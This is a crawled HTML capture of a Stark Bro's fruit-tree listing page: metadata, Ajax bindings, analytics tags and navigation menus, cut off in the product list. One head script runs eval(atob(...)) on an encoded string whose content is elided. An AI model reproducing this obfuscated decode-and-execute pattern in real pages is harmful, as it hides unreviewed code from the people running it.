

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/products/fruit-trees?Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC
body_size: 28109
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Fruit Trees for Sale - Buy Fruit Trees from Stark Bro&#039;s Nurseries</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <link rel="canonical" href="https://www.starkbros.com/products/fruit-trees" />
<meta name="description" content="Shop fruit trees online now. We have trees available in many sizes and varieties, from dwarf to standard and from apple to pawpaw." />
<meta name="keywords" content="stark bros products, stark brothers products, fruit trees, apple trees, apricot trees, avocado trees, banana plants, cherry trees, citrus trees, fig trees, guava trees, jujube trees, loquat trees, mulberry trees, nectarine trees, olive trees, pawpaw trees, peach trees, pear trees, persimmon trees, plum trees, pomegranate trees, fruit tree assortments" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="/css/pages/product-search-HASH-fYBzJL3BLEZD8YXZO7oxER-RGtL6UuqCtitHmNno8fw=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/4881-200x200.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="og:title" content="Fruit Trees from Stark Bro’s" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="og:url" content="https://www.starkbros.com/products/fruit-trees?Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Fruit Trees from Stark Bro’s" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/4881-200x200.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />
<link rel="stylesheet" type="text/css" href="/css/pages/product-search-HASH-fYBzJL3BLEZD8YXZO7oxER-RGtL6UuqCtitHmNno8fw=.css" media="all" integrity="sha256-fYBzJL3BLEZD8YXZO7oxER+RGtL6UuqCtitHmNno8fw=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="products/fruit-trees?Characteristics=Easy-to-Grow&amp;Packaging=Potted&amp;Tag=Jonathan+Apple+Trees&amp;showall=true&amp;s=Name:DESC";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-pagetype">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"PageType":"Category","pageName":"Fruit Trees"});
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"postalCode":"43215","visitorGuid":"ed38dd2c-141f-41bf-bf5d-c0731183b306","countryCode":"US","stateAbbr":"OH","zone":"6B"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-productpage">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productCategory":{"guid":"61281d3f-9d3f-497e-8228-62210e1b87d7","key":29,"name":"Fruit Trees","urlSegment":"fruit-trees","url":"https://www.starkbros.com/products/fruit-trees/","imageUrl":"https://www.starkbros.com/images/dynamic/4881.jpg"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-HeaderBar-Help&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","c":"ide","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-HeaderBar-CanadaLink&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","c":"idf","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id11","f":"id10","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id12","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id13","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id14","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id15","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id16","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id17","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id19","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","c":"id1a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-LocationInformation-ZoneLookup-CurrentLocation-ChangeLocation&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","c":"id1b","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id1c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id1d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id1e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","m":"POST","c":"id1f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees?0-1.0-Content-Articles-MoreArticlesLink&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC","c":"id20","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return ($.stark.productsearch.showNextArticlePage() || true) && $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.productsearch.initFacetedNav('/products/fruit-trees?0-1.0-Content&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC');;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id18 .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="ide" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id21"><span class="zone-link-label">My Zone:</span><a href="/zone-finder#43215"><span>6B - 43215</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="idf"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="id10" method="post" action="/products/fruit-trees?0-1.-Header-QuickSearch-QuickSearch&amp;Characteristics=Easy-to-Grow&amp;Packaging=Potted&amp;Tag=Jonathan+Apple+Trees&amp;showall=true&amp;s=Name:DESC"><div id="id10_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="id11">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id22">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id23">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id24">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li><li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id25">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/mulberry-trees/dwarf-everbearing-mulberry" class="col-12">
